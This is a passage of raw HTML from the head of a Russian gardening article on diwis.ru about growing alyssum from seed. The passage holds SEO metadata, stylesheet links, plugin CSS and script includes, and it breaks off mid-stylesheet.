

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/alissum-vyrashhivanie-iz-semyan/
body_size: 52996
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Алиссум: выращивание из семян, когда сажать, как ухаживать</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Алиссум: выращивание из семян, когда сажать, уход (фото). Как вырастить алиссум в домашних условиях, советы по выращиванию в открытом грунте."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/alissum-vyrashhivanie-iz-semyan/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Алиссум: выращивание из семян, когда сажать, как ухаживать"/> <meta property="og:description" content="Алиссум: выращивание из семян, когда сажать, уход (фото). Как вырастить алиссум в домашних условиях, советы по выращиванию в открытом грунте."/> <meta property="og:url" content="https://diwis.ru/alissum-vyrashhivanie-iz-semyan/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="дача"/> <meta property="article:tag" content="ландшафт"/> <meta property="article:tag" content="сад"/> <meta property="article:tag" content="садоводство"/> <meta property="article:tag" content="цветы"/> <meta property="article:section" content="Комнатные растения"/> <meta property="og:updated_time" content="2019-07-18T23:33:55+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg"/> <meta property="og:image:width" content="600"/> <meta property="og:image:height" content="385"/> <meta property="og:image:alt" content="Алиссум: выращивание и уход"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2019-06-12T15:45:47+03:00"/> <meta property="article:modified_time" content="2019-07-18T23:33:55+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Алиссум: выращивание из семян, когда сажать, как ухаживать"/> <meta name="twitter:description" content="Алиссум: выращивание из семян, когда сажать, уход (фото). Как вырастить алиссум в домашних условиях, советы по выращиванию в открытом грунте."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg","url":"https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg","width":"600","height":"385","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#webpage","url":"https://diwis.ru/alissum-vyrashhivanie-iz-semyan/","name":"\u0410\u043b\u0438\u0441\u0441\u0443\u043c: \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d, \u043a\u043e\u0433\u0434\u0430 \u0441\u0430\u0436\u0430\u0442\u044c, \u043a\u0430\u043a \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0442\u044c","datePublished":"2019-06-12T15:45:47+03:00","dateModified":"2019-07-18T23:33:55+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0410\u043b\u0438\u0441\u0441\u0443\u043c: \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d, \u043a\u043e\u0433\u0434\u0430 \u0441\u0430\u0436\u0430\u0442\u044c, \u043a\u0430\u043a \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0442\u044c","datePublished":"2019-06-12T15:45:47+03:00","dateModified":"2019-07-18T23:33:55+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u0410\u043b\u0438\u0441\u0441\u0443\u043c: \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d, \u043a\u043e\u0433\u0434\u0430 \u0441\u0430\u0436\u0430\u0442\u044c, \u0443\u0445\u043e\u0434 (\u0444\u043e\u0442\u043e). \u041a\u0430\u043a \u0432\u044b\u0440\u0430\u0441\u0442\u0438\u0442\u044c \u0430\u043b\u0438\u0441\u0441\u0443\u043c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044e \u0432 \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u043c \u0433\u0440\u0443\u043d\u0442\u0435.","name":"\u0410\u043b\u0438\u0441\u0441\u0443\u043c: \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d, \u043a\u043e\u0433\u0434\u0430 \u0441\u0430\u0436\u0430\u0442\u044c, \u043a\u0430\u043a \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0442\u044c","@id":"https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#richSnippet","isPartOf":{"@id":"https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Алиссум: выращивание и уход&raquo;" href="https://diwis.ru/alissum-vyrashhivanie-iz-semyan/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} 